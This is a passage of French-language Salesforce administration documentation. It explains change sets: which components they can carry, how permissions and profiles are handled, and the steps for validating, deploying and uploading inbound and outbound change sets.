

Pour des autorisations d'objets personnalisés, des autorisations de champs personnalisés, l'accès des pages Visualforce et l'accès des classes Apex, incluez toujours des composants de support dans l'ensemble de modifications. Par exemple, les autorisations d'objet de l'objet personnalisé Éléments sont inclus uniquement si l'objet Éléments est également inclus.

 $\boldsymbol{\beta}$ Remarque: Les plages de connexion IP incluses dans les paramètres de profil remplacent les plages de connexion IP pour tous les profils correspondants dans l'organisation cible.

CONSULTER ÉGALEMENT :

[Jeux de données entrants](#page-5572-0)

[Ensembles de modifications sortants](#page-5575-0)

# <span id="page-5567-0"></span>Composants disponibles dans les ensembles de modification

Les types de composant suivants peuvent être ajoutés à un ensemble de modifications.

### Remarque:

- **•** Les composants disponibles pour un ensemble de modifications varient en fonction de l'expérience et de l'édition. De plus, certains composants nécessitent l'activation de fonctionnalités correspondantes dans votre organisation.
- **•** Si vous créez ou modifiez des composants qui ne sont pas disponibles dans un ensemble de modifications, vous ne pouvez pas les envoyer d'une organisation vers une autre dans un ensemble de modifications. Dans ce cas, vous devez migrer les modifications manuellement en répétant la procédure suivie lors de la création ou de la modification du composant.
- **•** Lorsque vous déployez un ensemble de modifications, les vues de liste sont visibles pour tous les utilisateurs . Si nécessaire, modifiez la visibilité de l'organisation de destination.
- **•** Les onglets personnalisés déployés sont masqués par défaut pour tous les utilisateurs. Ils sont visibles uniquement si l'ensemble de modifications inclut également des profils qui définissent correctement la propriété de visibilité. Les organisations Professional Edition sont une exception : les onglets personnalisés déployés dans ces organisations sont toujours visibles par défaut.
- **•** Règle de partage basée sur des critères de compte
- **•** Règle de partage de propriétaire de compte
- **•** Règle de partage de propriétaire de territoire de compte
- **•** Action (inclut des actions rapides orientées objet et des actions rapides globales)
- **•** Modèle de groupe de liens d'action
- **•** Instantané de rapport
- **•** Classe Apex
- **•** Motif de partage Apex
- **•** Déclencheur Apex
- **•** Application
- **•** Processus d'approbation [\(avec quelques restrictions](#page-5569-0))
- **•** Règles d'attribution
- **•** Fournisseur d'authentification
- **•** Règle AutoResponse
- **•** Bouton ou lien
- **•** Centre d'Appels
- **•** Règle de partage basée sur des critères de campagne
- **•** Règle de partage de propriétaire de campagne
- **•** Règle de partage basée sur des critères de requête
- **•** Règle de partage de propriétaire de requête
- **•** Communautés (zones)
- **•** Présentation compacte
- **•** Règle de partage basée sur des critères de contact
- **•** Règle de partage de propriétaire de contact
- **•** Origine de liste blanche CORS
- **•** Type de données personnalisées
- **•** Champ personnalisé

- **•** Étiquette personnalisée (pas renommée étiquette pour les objets standard ; Pour plus d'informations, reportez-vous à [Étiquettes](#page-5351-0) [personnalisées](#page-5351-0)).
- **•** Objet personnalisé
- **•** Règle de partage de critères d'objets personnalisés
- **•** Règle de partage de propriétaire d'objet personnalisé
- **•** Type de rapport personnalisé
- **•** Paramètre personnalisé
- **•** Tableau de bord
- **•** Document
- **•** Modèle d'e-mail
- **•** Processus d'autorisation
- **•** Modèle d'autorisation
- **•** Source de données externe
- **•** Règle de hiérarchisation
- **•** Ensemble de champs
- **•** Définition de flux
- **•** Dossier
- **•** Groupe
- **•** Composant de la page d'accueil
- **•** Présentation de page d'accueil
- **•** En-tête
- **•** Traduction de langue
- **•** Règle de partage basée sur des critères de piste
- **•** Règle de partage de propriétaire de piste
- **•** Page Lightning
- **•** Vue de liste
- **•** Configuration de Live Agent
- **•** Déploiement de Live Chat
- **•** Règle sur les données confidentielles de Live Chat
- **•** Règle de correspondance
- **•** Jalon
- **•** Identifiant nommé
- **•** Règle de partage basée sur des critères d'opportunité
- **•** Règle de partage de propriétaire d'opportunité
- **•** Présentation de page
- **•** Ensemble d'autorisations
- **•** Partition du cache de la plate-forme
- **•** Modèles de publication pour les Approbations dans Chatter
- **•** File d'attente
- **•** Type d'enregistrement
- **•** Site distant
- **•** Rapport
- **•** Rôle
- **•** Commande S-Control
- **•** Action Envoyer
- **•** Ensemble de partage
- **•** Site.com
- **•** Ressource statique
- **•** Onglet
- **•** Territoire
- **•** Stratégie de sécurité des transactions
- **•** Règle de partage basée sur des critères utilisateur
- **•** Règle de partage basée sur l'appartenance utilisateur
- **•** Règle de validation
- **•** Composant Visualforce
- **•** Page Visualforce
- **•** Application Wave
- **•** Jeu de données Wave
- **•** Alerte par e-mail de workflow
- **•** Mise à jour de champ de workflow
- **•** Message sortant du workflow
- **•** Règle de workflow
- **•** Tâche de workflow
- **•** Déclencheur temporel de workflow

### CONSULTER ÉGALEMENT :

<span id="page-5569-0"></span>[Validation d'un ensemble de modifications](#page-5573-1) [Création d'un ensemble de modifications sortant](#page-5577-0) [Sélection de composants pour un ensemble de modifications sortant](#page-5575-1) [Comportement spécial dans les déploiements](#page-5578-0)

### Restrictions des processus d'approbation dans des ensembles de modifications

Vous devez comprendre ces restrictions avant de pouvoir inclure des processus d'approbation dans vos ensembles d'autorisations.

- **•** Si les champs de la page d'approbation comprennent des champs personnalisés dans des objets standard, vous devez ajouter manuellement ces champs personnalisés à des ensembles de modifications sortants. L'option Afficher / ajouter des dépendances, pour la sélection de composants d'ensembles de modifications, n'inclut pas ces champs.
- **•** Si le processus d'approbation référence des modèles de publication contenant des champs personnalisés, vous devez enregistrer de nouveau ces modèles de publication dans l'organisation d'origine avant de les ajouter à l'ensemble de modifications. Dans Configuration, saisissez *Modèles de publication* dans la case Recherche rapide, puis sélectionnez **Modèles de publication**. Pour chaque modèle de publication, cliquez sur **Modifier**, puis sur **Enregistrer**.
- **•** Les ensembles de modifications n'incluent pas l'ordre des processus d'approbation actifs de l'organisation source. Une réorganisation des processus d'approbation peut être nécessaire dans l'organisation de destination après le déploiement.
- **•** Si vous modifiez le Nom unique d'un processus d'approbation qui était inclus dans un ensemble de modifications et déployé dans une autre organisation, et que vous renvoyez le processus d'approbation via un ensemble de modifications, un nouveau processus d'approbation est créé lors du déploiement dans l'autre organisation. Le processus d'approbation déjà déployé n'est pas modifié.

# <span id="page-5570-0"></span>Conseils de mise en oeuvre relatifs aux ensembles de modifications

#### **Autorisation requise pour télécharger des modifications**

Pour pouvoir déployer un ensemble de modifications d'une organisation à une autre, un administrateur de l'organisation cible doit autoriser les téléchargements via une connexion de déploiement entre les deux organisations.

#### **La liste des connexions de déploiement affiche toutes les connexions**

La liste Connexions de déploiement est automatiquement renseignée avec votre organisation de production et toutes les sandbox. Il est possible d'effectuer un déploiement entre ces organisations, mais pas avec d'autres organisations.

#### **Connexions pour des ensembles de modifications disponibles durant la maintenance**

Autoriser les connexions de déploiement et le téléchargement de pages nécessite des informations depuis l'organisation de production et n'est pas possible lorsqu'une opération de maintenance est en cours dans cette organisation. Pendant ce temps, vous pouvez préparer des ensembles de modifications sortants mais pas les télécharger.

#### **Les sandbox doivent être disponibles**

Si aucun environnement test sandbox n'a été provisionné dans une organisation, l'utilisateur peut voir un message d'erreur Privilèges insuffisants dans la page Connexions de déploiement.

#### **Le déploiement ne redémarre pas automatiquement**

Si une erreur se produit durant la validation ou le déploiement de l'ensemble de modifications, vous devez redémarrer le processus manuellement. Assurez-vous que votre organisation n'est pas verrouillée, en maintenance ou inaccessible pour une autre raison.

#### **Le déploiement est une transaction unilatérale**

Un ensemble de modifications est déployé dans une seule transaction. Si le déploiement ne peut pas se terminer, quelle que soit la raison, la transaction est entièrement annulée. Une fois le déploiement terminé, toutes les modifications s'appliquent à votre organisation et le déploiement ne peut pas être annulé.

#### **Les déploiements conservent les références utilisateur**

Si un composant dans un ensemble de modifications fait référence à un utilisateur spécifique, par exemple un destinataire de notifications de workflow par e-mail ou un utilisateur actif de tableau de bord, durant le déploiement, le système tente de détecter un utilisateur correspondant dans l'organisation de destination en comparant les noms d'utilisateur.

Lorsque vous copiez des données vers une sandbox, les champs qui contiennent des noms d'utilisateur de l'organisation de production sont modifiés pour inclure le nom de la sandbox. Par exemple, dans une sandbox nommée test, le nom d'utilisateur user@acmecorporation.com devient user@acmecorporation.com.test. Pendant un déploiement utilisant des ensembles de modifications, la partie . test du nom d'utilisateur est ignorée. Ce processus transfère un utilisateur ajouté à un composant dans une sandbox vers d'autres sandbox ou organisations de production.

#### **Ensembles de modifications avec de nombreux composants dépendants**

L'ouverture d'un ensemble de modifications dans Salesforce peut prendre plusieurs minutes s'il inclut un composant ayant de nombreuses dépendances ou si le parent d'un composant a de nombreuses dépendances. Salesforce vérifie les dépendances des composants avant d'afficher la page de l'ensemble de modifications, ce qui entraîne un délai. Exemple de composant ayant de nombreuses dépendances : un champ personnalisé appartenant à un objet personnalisé comprenant 2500 composants dépendants.

#### CONSULTER ÉGALEMENT :

[Pratiques recommandées des ensembles de modifications](#page-5571-0) [Comportement spécial dans les déploiements](#page-5578-0)

## <span id="page-5571-0"></span>Pratiques recommandées des ensembles de modifications

#### **Déployer tous les composants dépendants**

Assurez-vous que chaque ensemble de modifications sortant contient tous les composants interdépendants qui n'existent pas dans l'organisation cible. Si vous essayez de déployer un composant faisant référence à un autre composant manquant dans l'organisation cible et dans l'ensemble de modifications, le déploiement échoue.

Les ensembles de modifications permettent de contrôler avec précision les éléments déployés. Par exemple, vous pouvez migrer individuellement des champs personnalisés. Pour déployer un objet personnalisé et tous ses champs, vous devez l'ajouter, avec chaque champ, à l'ensemble de modifications. Ajouter uniquement l'objet personnalisé n'entraîne pas l'échec du déploiement, mais un objet personnalisé vide.

#### **Ajouter des autorisations et des paramètres d'accès à des ensembles de modifications sortants**

L'ajout de profils ou d'ensembles d'autorisations à des ensembles de modifications sortants permet aux administrateurs de migrer les autorisations des utilisateurs pour leur permettre d'accéder à la nouvelle fonctionnalité. Des différences importantes existent entre les ensembles d'autorisations et les paramètres de profil dans des ensembles de modifications. Pour plus d'informations, reportez-vous à » [À propos des ensembles d'autorisations et des paramètres de profil dans des ensembles de modifications](#page-5566-0) à la page 5561 ».

#### **Cloner un ensemble de modifications pour ajouter des composants dépendants à un ensemble de modifications téléchargé**

Une fois l'ensemble de modifications téléchargé, vous ne pouvez pas modifier son contenu. Pour ajouter des composants dépendants à un ensemble de modifications déjà téléchargé, clonez l'ensemble de modifications, ajoutez les composants dépendants, puis téléchargez-les de nouveau.

#### **Utiliser des noms distincts pour les présentations d'éditeur globales et les présentations d'éditeur Outlook**

Lors de l'ajout de présentations de page à un ensemble de modifications sortant, le type des présentations d'éditeur globales et des présentations d'éditeur Outlook n'est pas affiché. Veillez à utiliser des noms uniques pour différencier ces présentations dans un ensemble de modifications sortant.

#### **Planifier des déploiements dans le cadre d'une opération de maintenance**

Planifiez vos activités de déploiement dans le cadre d'une opération de maintenance pour les organisations de production et sandbox. Certaines fonctionnalités nécessitent des informations sur votre organisation de production lors de l'accès à partir d'une organisation sandbox. De plus l'organisation source est verrouillée pendant la validation d'un ensemble de modifications sortantes, et l'organisation cible est verrouillée pendant le déploiement d'un ensemble de modifications entrantes (lorsque des ensembles de modifications verrouillent une organisation, vous pouvez continuer à lire et écrire des données dans l'organisation, mais vous ne pouvez pas changer la configuration, qui entraînerait une modification des métadonnées).

#### **Valider les ensembles de modifications avant le déploiement**

Vous pouvez effectuer un déploiement test d'un ensemble de modifications entrantes, afin d'examiner les message de réussite ou d'échec susceptibles de s'afficher lors du déploiement réel. Cette précaution est utile si vous envisagez de planifier le déploiement (par exemple pendant les heures creuses), afin d'évaluer les délais d'exécution. Cependant, il n'est pas nécessaire d'effectuer un test de déploiement à chaque exécution, car ce processus est relativement long et l'organisation est verrouillée pendant ce temps (vous pouvez continuer à lire et écrire des données dans l'organisation, mais vous ne pouvez pas changer la configuration, qui entraînerait une modification des métadonnées). Pour tester le déploiement d'un ensemble de modifications entrantes, cliquez sur son nom, puis sur **Valider**.

#### **Afficher les détails de composants**

Vous pouvez afficher la représentation XML d'un composant après avoir chargé un ensemble de modifications sortantes ou avant de déployer un ensemble de modifications entrantes.

### **Limiter les ensembles de modifications à 10 000 fichiers**

Les ensembles de modifications sont limités à 10 000 fichiers. Si votre ensemble de modifications dépasse cette limite, vous pouvez créer des ensembles de modifications séparés pour des modèles de message, des tableaux de bord et des rapports. Ces composants sont souvent les plus nombreux et ont moins de dépendances.

#### **Supprimer ou renommer des composants en utilisant l'interface Web**

Vous ne pouvez pas utiliser des ensembles de modifications pour supprimer ou renommer des composants. Pour supprimer des composants, utilisez l'interface Web dans l'organisation cible. Pour renommer un composant, supprimez d'abord le composant dans l'organisation cible, puis téléchargez le nouveau composant dans un ensemble de modifications.

#### **Tenir compte des délais de déploiement possibles lorsqu'un ensemble de modifications inclut des types de champ modifiés**

Si un ensemble de modifications comprend des types de champ personnalisés modifiés, la durée du déploiement risque d'être augmentée, car les modifications peuvent concerner un grand nombre d'enregistrements. Pour éviter un délai de déploiement important, vous pouvez appliquer le nouveau type de champ manuellement une fois l'ensemble de modifications déployé.

#### **Planifier l'exécution de tests dans l'organisation cible**

Lors du déploiement d'un ensemble de modifications dans une organisation de production, tous les tests Apex de cette organisation sont exécutés, que les classes ou les tests soient inclus ou non dans l'ensemble de modifications. Toutefois, si l'organisation cible est une sandbox, les tests ne sont pas exécutés automatiquement.

#### CONSULTER ÉGALEMENT :

[Conseils de mise en oeuvre relatifs aux ensembles de modifications](#page-5570-0) [Comportement spécial dans les déploiements](#page-5578-0)

# <span id="page-5572-0"></span>Déploiement des modifications entrantes

### Jeux de données entrants

Un ensemble de modifications entrant est un ensemble de modifications envoyé à partir d'une autre organisation vers l'organisation à laquelle vous êtes connecté(e). Un ensemble de modifications doit être déployé pour la prise en compte des modifications. Vous pouvez déployer le contenu d'un ensemble de modifications entrant dans sa globalité, mais pas rejeter composants individuels.

#### <span id="page-5572-1"></span>CONSULTER ÉGALEMENT :

- [Affichage de jeux de données entrants](#page-5572-1) [Ensembles de modifications sortants](#page-5575-0)
- [Ensembles de modifications](#page-5565-0)

### Affichage de jeux de données entrants

### **AUTORISATIONS** UTILISATEUR

Pour déployer des ensembles de modifications entrants :

**•** Déployer des ensembles de modifications

La page de détail Ensembles de modifications entrants répertorie les ensembles de modifications en attente de déploiement et montre l'historique des ensembles de modifications déployés. Pour afficher les ensembles de modifications entrants, dans Configuration, saisissez *Ensembles de modifications entrants* dans la case Recherche rapide, puis sélectionnez **Ensembles de modifications entrants**.



#### CONSULTER ÉGALEMENT :

[Affichage des détails d'ensembles de modifications](#page-5573-2) [Validation d'un ensemble de modifications](#page-5573-1) [Déploiement d'un ensemble de modifications](#page-5573-0)

### <span id="page-5573-2"></span>Affichage des détails d'ensembles de modifications

La page de détail Ensembles de modifications contient des informations relatives à un ensemble de modifications particulier.

- **1.** Dans Configuration, saisissez *Ensembles de modifications entrants* dans la case Recherche rapide, puis sélectionnez **Ensembles de modifications entrants**.
- **2.** Cliquez sur le nom d'un ensemble de modifications.

### CONSULTER ÉGALEMENT :

<span id="page-5573-1"></span>[Affichage de jeux de données entrants](#page-5572-1) [Validation d'un ensemble de modifications](#page-5573-1) [Déploiement d'un ensemble de modifications](#page-5573-0)

### Validation d'un ensemble de modifications

Vous pouvez valider un ensemble de modifications sans les déployer. La validation permet d'afficher les messages de réussite ou d'échec que vous êtes susceptible de recevoir lors du déploiement réel.

- **1.** Dans Configuration, saisissez *Ensembles de modifications entrants* dans la case Recherche rapide, puis sélectionnez **Ensembles de modifications entrants**.
- **2.** Cliquez sur le nom d'un ensemble de modifications.
- **3.** Cliquez sur **Valider**.

Remarque: Vous ne pouvez pas effectuer de modifications dans une organisation pendant un test de déploiement.

**4.** Une fois le processus de validation terminé, cliquez sur **Afficher les résultats**.

Les ensembles de modifications que vous avez validés peuvent être admissibles pour un déploiement rapide. Pour plus d'informations, reportez-vous à [Déploiements rapides](#page-5584-0).

#### <span id="page-5573-0"></span>CONSULTER ÉGALEMENT :

[Affichage de jeux de données entrants](#page-5572-1) [Affichage des détails d'ensembles de modifications](#page-5573-2) [Déploiement d'un ensemble de modifications](#page-5573-0)

### Déploiement d'un ensemble de modifications

Pour déployer un ensemble de modifications :

**1.** Dans Configuration, saisissez *Ensembles de modifications entrants* dans la case Recherche rapide, puis sélectionnez **Ensembles de modifications entrants**.

**2.** Dans la liste Ensembles de modifications en attente de déploiement, cliquez sur le nom de l'ensemble de modifications que vous souhaitez déployer.

#### **3.** Cliquez sur **Déployer**.

Vous pouvez également effectuer un déploiement rapide afin d'accélérer votre déploiement en production. Les ensembles de modifications que vous avez validés peuvent être admissibles pour un déploiement rapide. Pour plus d'informations, reportez-vous à [Déploiements](#page-5584-0) [rapides.](#page-5584-0)

Un ensemble de modifications est déployé dans une seule transaction. Si le déploiement ne peut pas se terminer, quelle que soit la raison, la transaction est entièrement annulée. Une fois le déploiement terminé, toutes les modifications s'appliquent à votre organisation et le déploiement ne peut pas être annulé.

Remarque: La plate-forme Force.com nécessite une couverture minimale de 75 % de votre code par test d'unité avant de pouvoir la déployer vers une organisation de production. L'idéal est d'obtenir une couverture de 100 %. La limite en couverture de code n'est pas imposée pour les organisations de test sandbox ou Developer Edition.

#### CONSULTER ÉGALEMENT :

[Affichage de jeux de données entrants](#page-5572-1) [Affichage des détails d'ensembles de modifications](#page-5573-2) [Comportement spécial dans les déploiements](#page-5578-0) [Surveillance des déploiements d'ensembles de modifications](#page-5574-0)

### <span id="page-5574-0"></span>Surveillance des déploiements d'ensembles de modifications

La taille et la complexité de l'ensemble de modifications détermine le délai nécessaire à son déploiement. Pendant ce temps, il peut être utile de surveiller le déploiement. Suivez le statut des déploiements en cours dans la page Statut de déploiement (dans Configuration, saisissez **Statut de déploiement** dans la case Recherche rapide, puis sélectionnez **Statut de déploiement**). La page Statut de déploiement affiche également les déploiements terminés.

Vous pouvez également vérifier les déploiements terminés dans la page Détails de l'ensemble de modifications. Pour accéder à cette page, dans Configuration, saisissez *Ensembles de modifications entrants* dans la case Recherche rapide, sélectionnez **Ensembles de modifications entrants**, puis cliquez sur le nom d'un ensemble de modifications déployé. Les déploiements de l'ensemble de modifications sont répertoriés sous la section Historique des déploiements.

### CONSULTER ÉGALEMENT :

- [Déploiement d'un ensemble de modifications](#page-5573-0)
- [Connexions et options de déploiement](#page-5561-1)
- [Surveillance des déploiements](#page-5582-0)

# Chargement des modifications sortantes

### <span id="page-5575-0"></span>Ensembles de modifications sortants

Un ensemble de modifications sortant est une série de modifications créée dans l'organisation à laquelle vous êtes connecté(e) et que vous souhaitez envoyer vers une autre organisation. Généralement, vous utilisez un ensemble de modifications sortant pour des personnalisations créées et testées dans une organisation sandbox, puis envoyées vers une organisation de production.

Remarque: Un ensemble de modifications peut inclure jusqu'à 10 000 fichiers avec une taille de fichier totale de 400 Mo. Les composants d'ensemble de modifications sont représentés en tant que fichiers de métadonnées XML. Veillez à ne pas dépasser environ 5000 ensembles de modifications.

L'envoi d'un ensemble de modifications sortant vers une autre organisation ne garantit pas la mise en œuvre des modifications dans cette organisation. L'ensemble de modifications doit être déployé par l'organisation cible pour que les modifications soient appliquées.

### AUTORISATIONS UTILISATEUR

Pour créer, modifier ou télécharger des ensembles de modifications sortants :

**•** Créer et télécharger des ensembles de modifications

Conseil: Pour garantir un déploiement transparent, consultez les informations relatives aux ensembles d'autorisations et aux paramètres de profil dans les ensembles de modifications.

### CONSULTER ÉGALEMENT :

[Sélection de composants pour un ensemble de modifications sortant](#page-5575-1) [Création d'un ensemble de modifications sortant](#page-5577-0) [À propos des ensembles d'autorisations et des paramètres de profil dans des ensembles de modifications](#page-5566-0) [Jeux de données entrants](#page-5572-0) [Ensembles de modifications](#page-5565-0)

### <span id="page-5575-1"></span>Sélection de composants pour un ensemble de modifications sortant

Pour sélectionner les composants dans un ensemble de modifications sortant :

- **1.** Dans Configuration, saisissez *Ensembles de modifications sortants* dans la case Recherche rapide, puis sélectionnez **Ensembles de modifications sortants**.
- **2.** Dans la liste Ensembles de modifications, cliquez sur le nom d'un ensemble de modifications ou créez en un.
- **3.** Cliquez sur **Ajouter** pour ajouter des composants.
- **4.** Sélectionnez le type de composant et les composants que vous souhaitez ajouter, puis cliquez sur **Ajouter à l'ensemble de modifications**.
- **5.** Cliquez sur **Ajouter des profils** pour ajouter des paramètres de profil à l'ensemble de modifications.

Remarque: Vous ne pouvez pas ajouter des paramètres de profil à un ensemble de modifications dans Professional Edition.

**6.** Vous pouvez également cliquer sur **Afficher / ajouter des dépendances** pour ajouter des composants dépendants.



Remarque: Les composants dépendants dépendent de l'existence d'autres composants. Il est recommandé d'ajouter des composants dépendants à l'ensemble de modifications si vous n'êtes pas certain de l'existence de ces composants dans chaque organisation où cet ensemble de modifications doit être déployé.

CONSULTER ÉGALEMENT : [Création d'un ensemble de modifications sortant](#page-5577-0) [Affichage et ajout de composants dépendants dans un ensemble de modifications](#page-5576-0) [Composants disponibles dans les ensembles de modification](#page-5567-0)

### <span id="page-5576-0"></span>Affichage et ajout de composants dépendants dans un ensemble de modifications

Une dépendance est une relation dans laquelle l'existence d'un composant dépend de celle d'un ou de plusieurs autres composants. Il est recommandé d'ajouter des composants dépendants à l'ensemble de modifications si vous n'êtes pas certain de l'existence de ces composants dans chaque organisation où cet ensemble de modifications doit être déployé.

Pour ajouter des composants dépendants à un ensemble de modifications sortant :

- **1.** Dans Configuration, saisissez *Ensembles de modifications sortants* dans la case Recherche rapide, puis sélectionnez **Ensembles de modifications sortants**.
- **2.** Dans la liste Ensembles de modifications, cliquez sur le nom d'un ensemble de modifications.
- **3.** Cliquez sur **Afficher / ajouter des dépendances**.
- **4.** Dans la page Dépendances des composants, sélectionnez les composants dépendants que vous souhaitez déployer, puis cliquez sur **Ajouter à l'ensemble de modifications**.

ATTENTION: Si votre ensemble de modifications contient plus de 2500 dépendances, seules les 2500 premières dépendances s'affichent dans la page.

#### CONSULTER ÉGALEMENT :

<span id="page-5576-1"></span>[Sélection de composants pour un ensemble de modifications sortant](#page-5575-1) [Téléchargement d'un ensemble de modifications sortant](#page-5576-1) [Composants disponibles dans les ensembles de modification](#page-5567-0)

### Téléchargement d'un ensemble de modifications sortant

Une fois les composants intégrés à l'ensemble de modifications, vous pouvez le télécharger vers une autre organisation. Notez que lorsque l'ensemble de modifications est téléchargé, vous ne pouvez pas le modifier ni le retirer.

- **1.** Dans Configuration, saisissez *Ensembles de modifications sortants* dans la case Recherche rapide, puis sélectionnez **Ensembles de modifications sortants**.
- **2.** Cliquez sur le nom d'un ensemble de modifications.
- **3.** Sélectionnez l'organisation à laquelle vous souhaitez envoyer l'ensemble de modifications.
- **4.** Cliquez sur **Télécharger**.

Remarque: L'ensemble de modifications sortant expire six mois après son téléchargement, date à laquelle il est définitivement supprimé.

#### CONSULTER ÉGALEMENT :

[Transfert d'ensembles de modifications durant les mises à niveau du serveur](#page-5578-1) [Création d'un ensemble de modifications sortant](#page-5577-0)

### <span id="page-5577-0"></span>Création d'un ensemble de modifications sortant

Un ensemble de modifications sortant est une modification que vous souhaitez envoyer depuis l'organisation à laquelle vous êtes connecté(e) vers une autre organisation. Pour afficher les ensembles de modifications sortants, dans Configuration, saisissez *Ensembles de modifications sortants* dans la case Recherche rapide, puis sélectionnez **Ensembles de modifications sortants**.

- **•** Pour créer un ensemble de modifications, cliquez sur **Nouveau**.
- **•** Pour afficher les détails d'un ensemble de modifications existant, cliquez sur son nom.

#### CONSULTER ÉGALEMENT :

<span id="page-5577-1"></span>[Clonage d'un ensemble de modifications sortant](#page-5577-1) [Erreurs de validation d'un ensemble de modifications sortant](#page-5578-2)

### Clonage d'un ensemble de modifications sortant

Vous pouvez créer une copie d'un ensemble de modifications existant en le clonant.

- **1.** Dans Configuration, saisissez *Ensembles de modifications sortants* dans la case Recherche rapide, puis sélectionnez **Ensembles de modifications sortants**.
- **2.** Cliquez sur le nom de l'ensemble de modifications à cloner.
- **3.** Cliquez sur **Cloner**.

CONSULTER ÉGALEMENT :

[Création d'un ensemble de modifications sortant](#page-5577-0)

### Suppression d'un ensemble de modifications sortant

Pour supprimer un ensemble de modifications sortant :

- **1.** Dans Configuration, saisissez *Ensembles de modifications sortants* dans la case Recherche rapide, puis sélectionnez **Ensembles de modifications sortants**.
- **2.** Cliquez sur le nom de l'ensemble de modifications à supprimer.
- **3.** Cliquez sur **Supprimer**.

CONSULTER ÉGALEMENT :

[Création d'un ensemble de modifications sortant](#page-5577-0)

### <span id="page-5578-2"></span>Erreurs de validation d'un ensemble de modifications sortant

Une erreur de validation de versions indique que l'organisation utilisée pour créer l'ensemble de modifications sortant est exécutée sur une plate-forme différente de celle de l'organisation destinataire de l'ensemble de modifications. Cette erreur se manifeste généralement lors de mises à niveau, car les organisations peuvent être mises à niveau à des périodes différentes. Si vous recevez cette erreur, vous pouvez déployer uniquement les composants compatibles entre les versions.

### CONSULTER ÉGALEMENT :

[Création d'un ensemble de modifications sortant](#page-5577-0) [Téléchargement d'un ensemble de modifications sortant](#page-5576-1)

### <span id="page-5578-1"></span>Transfert d'ensembles de modifications durant les mises à niveau du serveur

Pendant les mises à niveau du serveur, les environnements de production et de test sandbox ne peuvent pas exécuter la même version de la plate-forme. Certains composants peuvent inclure de nouvelles fonctionnalités ou d'autres modifications qui interdisent le déploiement de ce type de composant tant que l'organisation de production exécute la même version que la sandbox.

Si vous téléchargez un ensemble de modifications contenant des composants non déployables parce qu'ils ne sont pas compatibles avec l'ancienne version, le système détecte ces composants et vous offre la possibilité de déployer les composants restants.

### <span id="page-5578-0"></span>CONSULTER ÉGALEMENT :

[Téléchargement d'un ensemble de modifications sortant](#page-5576-1)

# Comportement spécial dans les déploiements

Lors du déploiement de modifications vers une organisation, tenez compte du comportement des composants individuels de votre déploiement afin d'inclure toutes les modifications dont vous avez besoin. Utilisez les informations suivantes afin de déterminer les éléments à inclure dans votre déploiement, ainsi que l'affichage des modifications dans l'organisation de destination.

Les comportements répertoriés dans la section API de métadonnées s'appliquent si vous utilisez l'Outil de migration Force.com ou Force.com IDE.

# Composants d'un ensemble de modifications

### **Processus d'approbation**

- **•** Si les champs de la page d'approbation comprennent des champs personnalisés dans des objets standard, vous devez ajouter manuellement ces champs personnalisés à des ensembles de modifications sortants. L'option Afficher / ajouter des dépendances, pour la sélection de composants d'ensembles de modifications, n'inclut pas ces champs.
- **•** Si le processus d'approbation référence des modèles de publication contenant des champs personnalisés, vous devez enregistrer de nouveau ces modèles de publication dans l'organisation d'origine avant de les ajouter à l'ensemble de modifications. Dans Configuration, saisissez *Modèles de publication* dans la case Recherche rapide, puis sélectionnez **Modèles de publication**. Pour chaque modèle de publication, cliquez sur **Modifier**, puis sur **Enregistrer**.
